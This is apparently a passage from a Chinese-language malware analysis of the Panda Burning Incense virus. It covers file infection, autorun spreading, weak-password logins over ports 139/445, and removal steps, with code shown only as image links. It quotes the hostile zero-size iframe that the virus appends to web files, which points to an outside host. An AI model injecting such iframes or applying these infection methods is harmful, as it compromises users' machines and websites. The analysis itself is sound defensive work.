

|  |  |
| --- | --- |
| 1 | 对感染文件进行了分类处理，感染文件的类型有两种： |
| 2 | `exe`、`scr`、`pif`、`com`和 |
|  | `htm`、`html`、`asp`、`php`、`jsp`、`aspx`， |
| 3 | 分别对应不同的感染方式：`InfectFile`、`InfectWeb` |

文件感染 InfectFile 过程分析代码片段 1





1

2

分析了病毒感染过程：

首先，它将目标文件读取到内存中，并获取文件名及其大小；其次，将自身文件复制到目标文件前，并追加目标程序的原始文件；最后加入标记，完成感染过程

文件感染 InfectWeb 分析感染目标文件后缀类型：代码片段







1

2

对Web类型的文件进行感染的过程较简单，只需将字符串

`<iframe [src=http://www.ac86.cn/66/index.htm](http://www.ac86.cn/66/index.htm) width="0"

height="0"></iframe>` 写入符合感染要求的文件尾部

#### 时钟感染

**SetTimeAuto**





1

创建一个定时器，每个6000ms调用一次0x0040BE7C函数，判断盘符根目录`setup.exe`、`autorun.inf`文件是否存在，如果不存在就创建；在

TimerFunc中生成 autorun.inf 和 setup.exe 文件（都是隐藏的），原理和磁盘病毒感染原理相同，遍历每个可用的磁盘，在磁盘的根目录下将病毒文件本身复制一份，并在根目录下创建一个 autorun.inf 文件

* + - 1. **网络感染**

**NewWorkInfect**

代码片段 1：网络感染函数入口



代码片段2 （利用IDA的F5功能）

1

利用弱密码通过 139/445端口进行登陆

# 解决方案

## 提出解决方案

1. 提取恶意代码中的特征，添加特征到病毒库，完成对恶意代码的查杀
2. 编写专杀工具，完成对恶意代码的清理与修复
3. 结合系统设置，配合专杀以及病毒库查杀清除恶意代码
   1. **专杀工具编写**

|  |  |
| --- | --- |
| 1 | 因为该病毒会关闭杀软、任务管理器和注册表查看器等工具，要查杀它需要结束 |
|  | 其进程，方法 |
| 2 | 1> 通过控制台命令 taskkill 关闭spcolsv.exe |
| 3 | 2> 关闭媒体自动播放，防止autorun启动病毒 |
| 4 | 3> 打开查看隐藏文件选项，把磁盘根目录的隐藏文件删除 |

**代码略(详情：[熊猫烧香专杀工具](https://github.com/havocykp/Virus-analysis))**

1. **总结及参考**
   1. **总结**

熊猫烧香是一个感染性病毒，其感染方式是对exe文件覆盖并将原文件附加到末尾，同时还会感染网页，下载恶意代码，关闭杀毒软件服务等功能。该病毒是一个虔诚的病毒

## 参考

1. 15pb病毒分析指导手册
2. C++反汇编与逆向分析技术揭秘 钱林松
3. 看雪论坛